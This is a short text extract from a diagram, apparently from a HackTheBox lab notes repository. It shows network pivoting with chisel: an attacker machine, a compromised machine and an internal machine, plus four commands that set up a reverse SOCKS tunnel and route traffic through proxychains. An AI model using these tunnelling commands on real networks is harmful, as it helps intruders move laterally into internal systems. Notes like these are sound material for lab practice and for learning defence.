 X
Request
Request
Response
Response
Attacker machine
Compromised
machine
Internal machine
1. ./chisel server -p 1337 --reverse
2. chisel.exe client 192.168.xx.xx:1337 R:socks
3. Add the socks proxy port on the /etc/proxychains.conf
socks5 127.0.0.1 1080
4. Proxychains <command>
https://github.com/cyberwr3nch/hackthebox